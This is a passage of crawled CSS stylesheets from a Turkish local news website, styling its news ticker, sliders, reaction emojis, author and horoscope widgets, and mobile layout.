    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1s ease infinite 0ms;
    animation: fx 1s ease infinite 0ms;
}
.flashNews .head .dot i:nth-child(2) {
    -webkit-animation: fx 1s ease infinite .3s;
    animation: fx 1s ease infinite .3s;
}
.flashNews .head .dot i:nth-child(3) {
    -webkit-animation: fx 1s ease infinite .6s;
    animation: fx 1s ease infinite .6s;
}
#flashSlide {
    float: left;
    width: calc(100% - 180px);
    height: 40px;
    position: relative;
    padding-left: 15px;
}

.flashNews .link {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.flashNews .time {
    background-color: #fff100;
}
.news-item-title{
    background: #FFF;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.25);
    box-shadow: 0 1px 1px rgba(0,0,0,.25);
    font-size: 16px;
}
.news-item span {
    position: absolute;
    background-color: rgba(201,0,3,.9)!important;
    display: block;
    padding: 3px;
    z-index: 3;
    color: #ffffff;
    font-weight: 600;
    font-size: 14px;
}
.slider-1 .swiper-slide .image-wrapper {
    padding-bottom: 44.2%;
}

.slider-1 .swiper-slide .sub-title {
    height: 48px;
    background: #d10a11;
    box-shadow: 0 0 20px rgba(0,0,0,.44);
    font-family: "Oswald", sans-serif;
    font-weight: 600;
    color: #fff;
    font-size: 1.3rem;
    line-height: 48px;
    text-align: center;
    padding: 0 2rem;
    display: inline-block;
    text-transform: uppercase;
}
.slider-1 .swiper-slide .title {
    background-color: rgba(0,0,0,.6);
    font-size: 3rem;
    width: 55rem;
    font-family: "Raleway", sans-serif;
    text-shadow: 0 0 20px rgba(0,0,0,.76);
    box-shadow: 0 0 20px rgba(0,0,0,.44);
}
.slider-1 .slider-pagination li:not(:last-child) {
    border-right: .1rem solid #303030;
}
.slider-1 .slider-pagination img {
    height: 46px;
    max-width: 46px;
    min-width: 46px;
}
.slider-1 .slider-pagination li .title {
    height: 57px;
    overflow: hidden;
    font-family: "Raleway", sans-serif;
}
.radius-circle {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.slider-1 .slider-pagination li.active:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    border-bottom: .4rem solid #e60000;
    z-index: 1;
}
.reactions-box .reaction {
    display: inline-block;
    padding: 24px 0 0;
    text-align: center;
    width: 12%;
    margin-right: 2.8%;
    cursor: pointer;
    vertical-align: bottom;
}
.reactions-box .count {
    position: relative;
    background-color: #3b5998;
    min-height: 2px;
    max-height: 90px;
    transition: all .2s ease;
}

.reactions-box .count .count-text {
    position: absolute;
    top: -22px;
    margin: 0 auto 4px;
    left: 0;
    right: 0;
    font-size: 12px;
}
.reactions-box .emoji .emoji-img {
    display: block;
    width: 100%;
    height: 44px;
    transition: all .3s ease;
}
.reactions-box .emoji {
    position: relative;
    padding: 8px 0 0;
}

.reactions-box .emoji .emoji-text {
    display: none;
    position: absolute;
    top: 75%;
    margin-top: 12px;
    left: 50%;
    transform: translate(-50%,0);
    background-color: #333;
    padding: 4px 8px;
    color: #fff;
    white-space: nowrap;
    border-radius: 12px;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
    z-index: 2;
}
.reactions-box .reaction:hover .emoji-text {
    display: block;
}

.liked .emoji-img {
    background: url(../images/sevdim.svg) center 100% no-repeat;
}
.unhappy .emoji-img {
    background: url(../images/uzgun.svg) center 100% no-repeat;
}
.angry .emoji-img {
    background: url(../images/kizgin.svg) center 100% no-repeat;
}
.shocked .emoji-img {
    background: url(../images/saskin.svg) center 100% no-repeat;
}
.hahaha .emoji-img {
    background: url(../images/komik.svg) center 100% no-repeat;
}
.clap .emoji-img {
    background: url(../images/alkis.svg) center 100% no-repeat;
}
.widget .t2 {
    font-family: 'Oswald', sans-serif;
    margin: 0 0 1rem 0;
    text-transform: uppercase;
    color: #d10a11;
    font-size: 20px;
    font-weight: 600;
    position: relative;
}
.widget .t2:before {
    content: "";
    width: 50%;
    height: 1px;
    background: linear-gradient(270deg,#dc3545,rgba(255,0,0,0));
    position: absolute;
    right: 0;
    top: 50%;
}
.widget>header {
    position: relative;
    padding: .3rem 5rem .3rem 1rem;
    overflow: hidden;
    display: inline-block;
    border-left: .5rem solid #d10a11;
    margin-bottom: 15px;
}
.widget>header:before {
    content: "";
    position: absolute;
    background: #ebebeb;
    width: 100%;
    height: 100%;
    z-index: 0;
    left: -2rem;
    top: 0;
    transform: skew(30deg,0deg);
}
.widget>header>span {
    z-index: 1;
    position: relative;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
}
section.sondk time {
    font-size: 15px;
    font-weight: 600;
    color: #a1a1a1;
}
section.sondk .circle {
    position: relative;
    width: 1.5rem;
    height: 1.5rem;
    margin: 0 2.4rem;
    border: .2rem solid #c70b00;
    border-radius: 50%;
}
section.sondk .circle:before {
    position: absolute;
    top: 1.3rem;
    left: .5rem;
    height: 6.9rem;
    content: '';
    border: .1rem solid #c70b00;
}
section.sondk .row-wrap-area {
    flex: 1 0 auto;
}
section.sondk .title {
    font-size: 18px;
    font-family: 'Poppins',sans-serif;
}
section.sondk p {
    font-family: 'Poppins',sans-serif;
    font-size: 1rem;
    font-weight: 400;
    max-width: 640px;
}
section.sondk img {
    box-sizing: content-box;
    height: 6rem;
    transform: translateY(-36%);
    border: 1px solid #ddd;
}
.widget-author {
    width: 100%;
    position: relative;
}
.widget-author .swiper-container .swiper-slide{
height: 150px !important;
}

.widget-author ul li {
    margin-bottom: 15px;
    border-bottom: solid 1px #f1f1f1;
    padding-bottom: 15px;
    padding-right: 15px;
}
.widget-author ul li a {
    display: block;
    width: 100%;
}
.widget-author ul li figure {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    margin-bottom: 0;
}
.widget-author ul li figure .img {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 15px;
    -webkit-box-flex: 0;
    flex: 0 0 90px;
    width: 90px;
    height: 115px;
    background-color: #f1f1f1;
    margin-right: 10px;
}
.widget-author ul li figure .img img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.widget-author ul li figure figcaption {
    width: calc(100% - 100px);
}
.widget-author ul li figure figcaption span {
    color: #333;
    display: block;
}
.widget-author ul li figure figcaption span.name {
    font-size: 16px;
    font-weight: 700;
}
.widget-author ul li figure figcaption span.email {
    opacity: .5;
    font-size: 12px;
}
.widget-author ul li figure figcaption span.title {
    font-size: 16px;
    font-weight: 700;
}
.widget-author-info .img {
    position: relative;
    border-radius: 15px;
    width: 180px;
    height: 225px;
    border: solid 4px #dc3545;
    margin-bottom: 10px;
}
.widget-author-info .img img {
    position: absolute;
    z-index: 1;
    top: 2.5%;
    left: 2.5%;
    display: block;
    width: 95%;
    height: 95%;
    border-radius: 10px;
}
.widget-author-info .info span {
    display: block;
}
.widget-horoscope {
    position: relative;
    height: 260px;
    overflow: hidden;
    background-color: #bc2049;
}
.widget-horoscope:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: url(../images/horoscope-background.png);
    opacity: .35;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.widget-horoscope .head {
    position: relative;
    z-index: 20;
    height: 50px;
    width: calc(100% - 40px);
    margin: 0 auto;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
}
.widget-horoscope .head .title {
    font-family: 'Oswald',sans-serif;
    color: #fff;
    font-size: 22px;
    font-weight: 700;
}
.widget-horoscope .content {
    height: calc(100% - 45px);
    padding: 10px 20px 7px 20px;
}
.widget-horoscope .content .slider .swiper-slide figure .img {
    width: 100px;
    height: 100px;
    margin: 0 auto 10px;
    background-color: #bc2049;
    border-radius: 100%;
    overflow: hidden;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption {
    text-align: center;
    color: #fff;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption span {
    display: inline-block;
    margin-bottom: 10px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .title {
    background-color: #901938;
    padding: 6px 18px;
    border-radius: 20px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .spot-title {
    display: block;
    margin-bottom: 10px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .description {
    font-size: 14px;
    line-height: 1.3;
    height: 60px;
    overflow: hidden;
    margin-bottom: 0;
}
.widget-horoscope .navigation {
    opacity: .5;
    top: 80px;
    width: 30px;
    height: 30px;
    border: solid 2px #fff;
    border-radius: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    color: #fff;
    background-image: none;
    font-family: FontAwesome;
}
.widget-horoscope .navigation {
    top: 50%;
}
.widget-horoscope .navigation.swiper-button-next:before {
    content: "\f105";
}
.widget-horoscope .navigation.swiper-button-prev:before {
    content: "\f104";
}
@-webkit-keyframes fx{50%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{opacity:0}}
@keyframes fx{50%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{opacity:0}}


--- FILE ---
content_type: text/css
request_url: https://www.datca-haber.com/assets/frontend/tema9/css/responsive.css?v=1.2.3
body_size: 1760
content:
/* Tablet desktop :768px. */
@media (min-width:768px){

}

/* small mobile :992px. */
@media (max-width:992px){
    .p-row-sm {
        margin-left: -7.5px;
        margin-right: -7.5px;
    }
    .p-row-sm > div[class^="col"] {
        padding-left: 7.5px;
        padding-right: 7.5px;
    }

    .header-sub{
        display: none;
    }
    div.reklamkodumsol {
        display: none !important
    }
    div.reklamkodumsag {
        display: none !important
    }
}

/* small mobile :768px. */
@media (max-width:768px){

}

/* Large Mobile :480px. */
@media only screen and (max-width:480px){
    .font-size-10 {
        font-size: .85rem !important;
    }
    .margin-right-md {
        margin-right: 12px;
    }
    #flashSlide {
        padding-left: 0;
        width: 99%;
    }
    #flashSlide a{
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
    .flashNews .head {
        display: none;
    }
    .news-flash__content img {
        width: 200px;
    }
    .news-flash__button{
        display: none;
    }
    .news-flash__h4{
        -webkit-line-clamp: 3;
        max-height: 80px;
        font-size: 18px;
    }
    .icon-logo img{
        height: 60px;
    }
    .header-top .left-side.equal{
        display: none;
    }
    .header-sub{
        display: none;
    }
    .header-top .wrapper {
        height: 4.5rem;
    }
    .back-canvas {
        padding: 46px 25px 50px 25px;
        width: 95%;
    }
    .slider-1 .swiper-pagination {
        text-align: center;
        background-color: #000;
        position: inherit;
        height: 30px;
        display: flex;
        flex-wrap: nowrap;
        align-items: center;
        justify-content: center;
    }
    .slider-1 .swiper-pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
    }
    .slider-1 .swiper-pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
        border-color: #d5151c;
        opacity: 1;
        color: #fff;
    }

    .slider-manset .swiper-slide .slider-desc {
        padding: 10px 10px 15px 15px;
        min-height: 50px;
    }
    .slider-manset .swiper-slide .slider-desc h3.baslik {
        font-size: 1rem;
        line-height: 1.3em;
    }
    .slider-manset .swiper-pagination {
        align-items: center;
        justify-content: center;
        height: 30px;
    }
    .slider-manset .swiper-pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
    }
    .slider-manset .swiper-pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
        border-color: #d5151c;
        opacity: 1;
        color: #fff;
    }
    .slider-1 .swiper-slide .title {
        font-size: 1rem;
        width: 18rem;
    }
    .slider-manset .swiper-slide .slider-desc-red {
        font-size: .8rem !important;
        padding: 10px !important;
        min-height: 40px !important;
    }
    .slider-manset .swiper-slide .slider-desc-red .baslik {
        font-size: .8rem;
    }
    .padding-lg {
        padding: .5rem;
    }
    .news-item-title {
        height: 65px;
    }
    .searchbarm{
        width: 95%;
    }
    .search-popup input[type=text] {
        width: 21rem;
    }
    .text-news-item{
        margin: 12px 0;
    }
    .news-item-title-noshadow {
        font-size: 16px;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
    .detail-title{
        font-size: 26px !important;
        line-height: 38px;
        margin: 0 0 20px 0 !important;
    }
    .detail blockquote{
        padding: 15px;
        font-size: 18px;
        line-height: 24px;
    }
    .post-author{
        margin-top: 2rem!important;
        margin-bottom: 2rem!important;
    }
    .post-author .avatar img {
        width: 55px !important;
    }
    .post-author .info .name{
        font-size: 14px !important;
    }
    .post-author .info .designation{
        font-size: 14px !important;
    }
    .post-author p {
        font-size: 12px !important;
        margin: 9px 0 9px !important;
        line-height: normal !important;
    }
    .widget-popular-news .popular-text {
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
        overflow: hidden;
        margin-bottom: 0;
        padding: 0;
    }
    .widget-popular-news .popular-text:before {
        height: 0;
    }
    .sharebox a {
        margin: 0 4px;
    }
    .sharebox a:first-child {
        margin-left: 0;
    }
    .sharebox a.googlenews{
        margin-bottom: 10px;
    }
    .youtube-subscribe__text,.detail .list-wrapper .list-title{
        font-size: 16px;
    }
    aside.sidebar{
        margin-top: 1rem;
    }
    h2.video-baslik {
        font-size: 1.1rem;
    }
    .video-container .swiper-slide .slider-desc h3.baslik, .foto-container .swiper-slide .slider-desc h3.baslik {
        font-size: 1rem;
    }
    .container-video hr, .container-foto hr {
        margin-top: .4rem;
        margin-bottom: 1rem;
    }
    .video-haber{
        display: flex;
        align-items: center;
    }
    .img-thumbnail.float-left{
        float: none !important;
        margin-bottom: 15px;
    }
    .mobile-tab-menu {
        position: fixed;
        bottom: 0;
        left: 0;
        height: auto;
        background-color: transparent;
        width: 100%;
        text-align: center;
        z-index: 40;
        box-shadow: none;
        border-radius: 0;
    }
    .mobile-tab-menu ul {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        border-radius: 15px 15px 0 0;
        overflow: hidden;
        box-shadow: 2px -5px 9px 0 rgba(0, 0, 0,  .45);
        background: #003f78;
    }
    .mobile-tab-menu li {
        display: inline-block;
        padding: 0 10px;
    }
    .mobile-tab-menu li a {
        color: #fff;
        padding: 11px 0;
        margin: 0;
        text-align: center;
        position: relative;
        display: block;
    }
    .mobile-tab-menu li i {
        font-size: 18px;
        display: block;
    }
    .mobile-tab-menu li a span {
        display: block;
        font-size: 15px;
        padding-top: 4px;
        font-family: 'Oswald',sans-serif;
    }

    #return-to-top {
        position: fixed;
        bottom: 80px;
        right: 0px;
        background: rgb(0, 0, 0);
        background: rgba(0, 0, 0, 0.7);
        width: 30px;
        height: 30px;
        display: block;
        text-decoration: none;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px;
        display: none;
        -webkit-transition: all 0.3s linear;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    #return-to-top i {
        color: #fff;
        margin: 0;
        position: relative;
        left: 7px;
        top: 4px;
        font-size: 17px;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    #return-to-top:hover {
        background: rgba(0, 0, 0, 0.9);
    }
    #return-to-top:hover i {
        color: #fff;
        top: 5px;
    }
}

/*Other*/
@media (max-width:767px){
    #scrollUp{right:16px}
    .sticky-logo{display:block!important}
    .recent-articles .single-recent .what-cap h4{font-size:13px}
    .social-share ul li{margin:0 7px}
    .comment-form .name{padding-right:0px;margin-bottom:1rem}
}
@media only screen and (min-width:768px) and (max-width:991px){
    .header-sticky.sticky-bar.sticky .main-nav ul>li>a{padding:33px 13px}
    .header-sticky.sticky-bar.sticky .main-nav .sub-menu{right:0;left:inherit}
}
@media only screen and (min-width:576px) and (max-width:767px){
    .sticky-logo{display:block!important}
}
